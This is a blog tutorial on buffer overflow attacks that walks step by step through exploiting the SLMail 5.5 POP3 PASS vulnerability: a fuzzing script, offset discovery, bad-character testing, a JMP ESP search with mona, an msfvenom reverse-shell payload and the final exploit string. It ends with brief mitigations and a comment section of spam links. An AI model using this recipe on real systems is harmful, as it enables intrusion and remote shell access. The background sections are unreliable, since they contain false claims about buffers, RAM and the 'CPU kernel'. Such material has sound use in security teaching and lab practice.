Buffer Overflow Attack | Complete process, Mitigations. Everything you need to know
Buffer Overflow (B.O.) Attack, One of the oldest yet the most dangerous of all cyber attacks. Buffer overflow happens when data overflow from one storage location to override data stored in nearby locations inside a memory. B.O. is also known as a buffer overrun.
Pre Requisite Terms
Buffer

Buffer is a portion of storage space in the Random Access Memory that can hold data. The allocated size of the buffer is about 30% of RAM size. The execution of any program starts when the instructions leave the buffer and enter the CPU kernel.
A step-by-step process of Program Execution

- Any program can execute only if it is installed on the Hard Drive or secondary memory of a system. Every program requires some methods, functions, classes, and libraries to run, So to copy those functions and libraries, we need to install that program.
- After installation, The we need to start the program either using a double click or single click (in a case when it available on start or taskbars)
- Once started, the program gets initialized i.e. all the required libraries and functions are called.
- The program now enters the main memory i.e. RAM. Main memory has a queue of programs waiting to be executed and the program gets added to that queue.
- Just before entering the CPU for execution, every program has to go through the Buffer memory inside ram. The Buffer having the base register and instruction register holds it temporarily.
- And finally, the execution starts after the program enters the CPU kernel. Once it completes execution, CPU Cache holds the data required by this program to make next time execution faster.
Difference between Buffer and Cache
You may get confused between Cache and Buffer so let us discuss the difference between cache and buffer.
| Cache | Buffer |
| 1. For already executed programs 2. Mainly in CPUs, can also be configured in ram, browsers. 3. Stores copy of the data. | 1. For programs not executed yet. 2. Inside RAM. 3. Holds the data temporarily. |
Registers
Registers, very fast computer memory made up of group of flip flops, used for storing the instructions.
EBP: Extended Base pointer points to the base address of stack.
ESP: Extended Stack pointer points to the current address of stack.
EIP: Extended Instruction pointer points to the next instruction address (to be executed) of the stack.

Offset: The distance between the starting location and any desired location. In case of Buffer Overflows, Offset is basically the distance between the beginning and the Extended Base Pointer.
Mona Master: A python script which helps in quick searching. Mona master aimed to ease up the exploits development.
Bad character: The characters which may terminate the execution of an exploit or shell code.
SafeSEH: Safe structured exception handlers provide protection against buffer overflows by disallowing the overwriting of stack based exception handler chains.
ASLR: Address Space Layout Randomization, In case of enabled ASLR, the binaries load on a random location address. Address changes whenever a program restart. This makes it difficult to execute the payload as whenever the EIP redirects to a given address, It has already been changed by ASLR.
Opcode: Any instruction to be executed by CPU.
Padding: Some extra bytes are added to prevent the attacker from knowing the exact offset. For Sl mail, we don’t need this though. But if in case we have to deal with it, We can simply pass NOPs with a payload
Summary of Buffer Overflow Attack

Every buffer contains an offset, EBP & EIP. We have to find the address of EIP using junk data. Once we get the EIP address, we overwrite it with a new address. We manipulate the CPU kernel by providing the EIP an address of instructions we want to execute. Let us understand this using an example of a plate having sections for vegetable, roti, rice and other types of food. When one section is overfilled, the food overflows in neighbouring sections and overwrites the taste of food kept in those sections.
Basic Requirements for Buffer Overflow on SL mail application
- Kali Linux VM
- Immunity debugger installed on Windows VM. Download here
- Mona Master should reside in a folder named PyCommands which lies in the root directory of Immunity debugger. Download mona from here
- SL mail application installed in Windows VM. Download here
A Step-By-Step Tutorial for Buffer Overflow Attack
The application we are using is SLMAIL & the CVE is 2003-0264.
- Information Gathering: We try to gather as much information as possible which includes the vulnerable service, parameters, etc in the first step by using various tools.
In case of SL Mail, we already have the relevant information as follows:
- A version of SL Mail: 5.5
- Vulnerable Service: POP3
- Vulnerable Parameter: PASS
- The IP address of windows: 192.0.10.33
Note: The information is available on Exploit-dB for SL Mail. To manually know the version and vulnerable services, use Nmap or telnet or you can also use Metasploit.
2. Let us try to Google parameters of POP3 to know about them. Two parameters we found are:
USER PASS
3. Although we know the vulnerable parameter but in case of an unknown parameter, we have to find out. So to find the vulnerable parameter, we have to use a python script. The process is called fuzzing and the python script is called fuzzing script. The script tries to send a number of characters as input for a particular parameter in such a way that the input reaches kernel. The objective is to find the size of the offset.
Python Script: EXP.py
#!/usr/bin/python Import socket.sys s= socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect((sys.argv[1],110)) //To give IP Address of victim as command line argument with port no. 110 (POP3) junk =”A”* 3000 data=s.recv(1024) s.send(‘USER username’ + ‘\r\n’) data=s.recv(1024) s.send(‘PASS ‘ + junk + ‘\r\n’) s.close()
4. Save your script and on the windows machine, open the immunity debugger and attach the SL Mail application to it. To attach an application just click on files, select attach and browse to your application.

5. You need to select SL Mail from the list of processes once selected, just click attach. Do not forget to play your process if it is in a stopped state.
6. Go to your kali machine and launch the script file.
./EXP.py 192.0.10.33
7. Focus on the top right of Immunity Debugger. You should see A’s. This means data get into the kernel. On the same screen of immunity debugger, just look a little left, you will find something similar to
ESP 014CA128 EBP 41414141 . EIP 41414141

It shows that the super long string of A’s managed to overwrite the EIP.
8. With the string size of 3000, we managed to overwrite the EIP. But the exact length of the string i.e. the minimum number of A’s which could have done it is still unknown. Let’s find using a tool named pattern_create.rb.
9. The tool enables a user to make a pattern of any length. To use pattern_create, go to /usr/share/metasploit-framework/tools/exploit. We need a pattern of 3000 characters. To create, use
pattern_create.rb -l 3000
10. Copy the output pattern. Open EXP.py script and Paste this pattern replacing the current value of your junk variable. Save the script.
Junk = [pattern]
11. Restart SL mail, do not forget to restart and attach SL mail to immunity debugger again.
12. Launch the script again and let the program crash. See the top right screen of Immunity debugger and focus on EIP & ESP register values.

EIP 39694438
13. The next step requires a new tool. We will use pattern_offset.rb to know the position. You just need to give EIP & ESP values with this tool., pattern_offset.rb is also located in the same directory in which pattern_create.rb is located. Go to /usr/share/metasploit-framework/tools/exploit and use command.
pattern_offset.rb 39694438

14. This will show output as 2606. It means in order to reach the EIP, the password should be of length 2606 characters. The next step would be to point the EIP to some other address. The address would be containing the malicious code which we want the kernel should execute.
15. The structure of input will be PASSWORD [2606] + EIP[4] + MALICIOUS CODE
16. Let us restart Immunity Debugger and SL Mail again. This time we need to know the address of EIP to control it using mona master. The next step is to find bad characters. Create a variable badchars with the following value:
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
17. Now send this variable, in the format OFFSET + EIP + badchars.
18. When the application crashes, right-click on the ESP register and select follow in the dump. Analyze the values shown after following in a dump. If any character is skipped, or if it is replaced by 00, or it repeats multiple times in the sequence, then that means that it is a bad character.
19. After finding the bad character, remove it from the badchars variable and send the variable again. Keep repeating the process until all the bad characters are found. For Windows 7, the most common bad characters are 00,0a,0d.
20. Let us restart Immunity Debugger and SL Mail again. To find the address for EIP we will use mona master.
21. Type the command – !mona modules. The command lists all the modules used by the attached application.

22. Choose a DLL that has all the security flags (such as ASLR, SafeSEH) set to false. SLMFC.dll has all those security flags set to False.
23. We need to find the address for the instruction JMP ESP within SLMFC.dll Opcode for JMP ESP is FFE4.
24. Execute the following command – !mona find –s “\xff\xe4” –m “SLMFC.dll” This will fetch out the various pointers that have executed JMP ESP from within SLMFC.dll

25. Copy the address of the first pointer that is displayed. This will be used for EIP.

26. Now create a payload using msfvenom :

msfvenom –p windows/shell/reverse_tcp lhost=192.0.10.33 lport=1337 -n 10 -f python -v payload -–platform windows -arch x86 -b ‘\x00\x0a\x0d’
27. Now create a variable in the following format:
junk = ‘\x41’ * 2606 + '\x8F\x35\x4A\x5A' + ‘\x90’ * 20 + payload Send this variable along with the vulnerable parameter.
28. Before sending, start a listener using msfconsole. You can also use netcat.
29. Now send the payload along with the vulnerable parameter and you will receive a shell session.
Buffer Overflow Mitigation
- Do not use the Programming Language which provides direct access to memory like C language. C language uses direct object references and hard coding techniques making the code less secure. Languages such as Python, Java provides secure source coding.
- Enabling ASLRs and SafeSEH
- Use IPS i.e. Intrusion Protection Systems. IPS prevents buffer overflow attacks by monitoring the network traffics and detecting suspicious packets. It makes sure that no suspicious packet reaches the destination. There is a term called IDS, i.e. intrusion detection system, It can also be used to detect the suspicious packets but no packet is modified in IDS.
Do you want to learn about firmware hacking? Read our blog on firmware hacking here
40 thoughts on “Buffer Overflow Attack | Complete process, Mitigations. Everything you need to know”
You must be logged in to post a comment.


3eye-witness
3advancement
coursework in english https://brainycoursework.com/
coursework service https://brainycoursework.com/
coursework writer https://courseworkninja.com/
online coursework https://courseworkninja.com/
coursework writing uk https://writingacoursework.com/
coursework help uk https://writingacoursework.com/
coursework only degree https://mycourseworkhelp.net/
design and technology gcse coursework https://mycourseworkhelp.net/
coursework questions https://courseworkdownloads.com/
coursework marking https://courseworkdownloads.com/
coursework history https://courseworkinfotest.com/
creative writing coursework https://courseworkinfotest.com/
custom coursework writing https://coursework-expert.com/
coursework writing https://teachingcoursework.com/
do my coursework online https://teachingcoursework.com/
design coursework https://buycoursework.org/
help with coursework https://buycoursework.org/
coursework uk https://courseworkdomau.com/
coursework https://courseworkdomau.com/
datjng sites https://jewish-dating-online.net/
japanese chubby https://jewish-dating-online.net/
adult dating married https://jewish-dating-online.net/
dating team https://free-dating-sites-free-personals.com/
free app for online meeting https://free-dating-sites-free-personals.com/
dating website free https://sexanddatingonline.com/
top dateing sites https://onlinedatingsurvey.com/
local singles near me free https://onlinedatingsurvey.com/
free dating nearby https://onlinedatingsuccessguide.com/
dating personals https://onlinedatingsuccessguide.com/
best date online https://onlinedatinghunks.com/
dating servie https://onlinedatinghunks.com/
a dating site https://datingwebsiteshopper.com/
dating site for https://allaboutdatingsites.com/
japan bbw https://allaboutdatingsites.com/
dating websites https://freedatinglive.com/
free dating websites https://freedatinglive.com/
single senior dating sites https://freewebdating.net/
dating website best https://freewebdating.net/